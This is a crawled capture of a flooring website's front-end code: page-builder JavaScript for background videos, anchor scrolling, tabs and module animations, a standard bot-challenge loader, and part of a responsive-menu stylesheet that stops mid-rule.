										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoHash 	= playerWrap.data('video-hash'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				
				const vimOptions = {
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true,
				};

				if ( videoHash.length ) {
					vimOptions.url = `https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;
				} else {
					vimOptions.id = videoId;
				}

				player = new Vimeo.Player(videoPlayer[0], vimOptions );
				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome, Safari, Firefox have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 || ua.indexOf("Firefox") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe'),
				isRowFullHeight = $(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),
				vidCSS          = {
					top:       '50%',
					left:      '50%',
					transform: 'translate(-50%,-50%)',
				};

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

					return;
				}

				if ( ! isRowFullHeight ) {
					if ( newHeight < wrapHeight ) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);
						newWidth  = vidHeight ? Math.round(vidWidth * wrapHeight/vidHeight) : newWidth;
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}
					vidCSS = {
						left   : newLeft + 'px',
						top    : newTop + 'px',
						height : newHeight + 'px',
						width  : newWidth + 'px',
					}
				}

				vid.css( vidCSS );

			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {
							setTimeout( function() {
								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								label[0].click();
								FLBuilderLayout._scrollToElement(element);
							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).stop( true ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) && window.location.hash !== '#' + element.attr( 'id' ) ) {

						var firefox_version = window.navigator.userAgent.match( /Firefox\/(\d+)\./ ),
							firefox_version = firefox_version ? parseInt( firefox_version[1], 10 ) : null;

						if ( firefox_version !== null && firefox_version < 135 ) {
							window.location.hash = element.attr( 'id' );
						} else {
							if ( history.pushState ) {
								history.pushState( null, null, '#' + element.attr( 'id' ) );
							} else {
								window.location.hash = element.attr( 'id' );
							}
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( $.Event( 'click', { which: 1 } ) );
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		},

		/**
		 * Init Row Shape Layer's height.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _initRowShapeLayerHeight
		 */
		_initRowShapeLayerHeight: function () {
			FLBuilderLayout._adjustRowShapeLayerHeight();
			$( window ).on( 'resize', FLBuilderLayout._adjustRowShapeLayerHeight );
		},

		/**
		 * Set parent column width of nested columns when it's zero or blank.
		 *
		 * @since 2.7.4
		 * @access private
		 * @method _initNestedColsWidth
		 */
		_initNestedColsWidth: function()
		{
			var nestedCols = $( '.fl-col-has-cols' );

			if ( nestedCols.length <= 0 ) {
				return;
			}

			$( nestedCols ).each( function(index, col ){
				if ( $( col ).width() <= 0 ) {
					$( col ).css( 'width', FLBuilderLayoutConfig.emptyColWidth );
				}
			});
		},

		/**
		 * Adjust Row Shape Layer's height to fix to remove the fine line that appears on certain screen sizes.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _adjustRowShapeLayerHeight
		 */
		_adjustRowShapeLayerHeight: function() {
			var rowShapeLayers = $('.fl-builder-shape-layer');

			$( rowShapeLayers ).each(function (index) {
				var rowShapeLayer = $(this),
					shape = $(rowShapeLayer).find('svg'),
					height = shape.height(),
					excludeShapes = '.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';

				if ( ! rowShapeLayer.is( excludeShapes ) ) {
					$(shape).css('height', Math.ceil( height ) );
				}
			});
		},
		_string_to_slug: function( str ) {
			str = str.replace(/^\s+|\s+$/g, ''); // trim
			if ( 'undefined' == typeof window._fl_string_to_slug_regex ) {
				regex = new RegExp('[^a-zA-Z0-9\'":() !.,-_|]', 'g');
			} else {
				regex = new RegExp('[^' + window._fl_string_to_slug_regex + '\'":\(\) !.,-_|\\\p{Letter}]', 'ug');
			}
			str = str.replace(regex, '') // remove invalid chars
				.replace(/\s+/g, ' '); // collapse whitespace and replace by a space
			return str;
		},
		_reorderMenu: function() {
			if ( $('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length > 1 ) {
					$( '#wp-admin-bar-fl-builder-frontend-duplicate-link' )
					.appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default')
					.css( 'padding-top', '5px' )
					.css( 'border-top', '2px solid #1D2125' )
					.css( 'margin-top', '5px' )
				}
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);
(function($){

	if(typeof FLBuilderLayoutModules !== 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for builder modules.
	 * If generic module code needs to work in both the block
	 * editor and builder, it should go here. Otherwise, it
	 * should go on FLBuilderLayout.
	 *
	 * @since 2.9
	 */
	FLBuilderLayoutModules = {

		/**
		 * Initializes builder module logic.
		 *
		 * @since 2.9
		 * @method init
		 */
		init: function()
		{
			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayoutModules._initModuleAnimations();
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayoutModules._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		}
	};

	/* Initializes builder module logic. */
	$(function(){
		FLBuilderLayoutModules.init();
	});

})(jQuery);

/* Start Global JS */

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf08a2a2dcbf606',t:'MTc2ODU5NzE5OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32
body_size: 2131
content:
body{transition: transform 0.5s}#rmp_menu_trigger-24575{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-24575:hover, #rmp_menu_trigger-24575:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-24575.is-active{background: #6fda44}#rmp_menu_trigger-24575 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-24575 .rmp-trigger-icon-active, #rmp_menu_trigger-24575 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-24575.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-24575.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-24575.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-24575.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-24575 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-24575 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-24575 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-24575 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-24575 .responsive-menu-pro-inner, #rmp_menu_trigger-24575 .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24575:hover .responsive-menu-pro-inner, #rmp_menu_trigger-24575:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575:hover .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24575 .responsive-menu-pro-inner::before{top: 10px}#rmp_menu_trigger-24575 .responsive-menu-pro-inner::after{bottom: 10px}#rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 1024px){#rmp_menu_trigger-24575{display: block}#rmp-container-24575{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24575{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24575 .rmp-menu, #rmp-menu-wrap-24575 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-24575 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-24575 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-24575 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-24575 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-24575 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-24575 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-24575 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-24575 .rmp-menu-item-link:after, #rmp-menu-wrap-24575 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-24575 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-24575 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-24575 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-24575 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-24575 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-24575 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-24575 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu{display: none}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-24575{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-24575 .rmp-search-form{margin: 0}#rmp-search-box-24575 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-24575 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-24575 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: 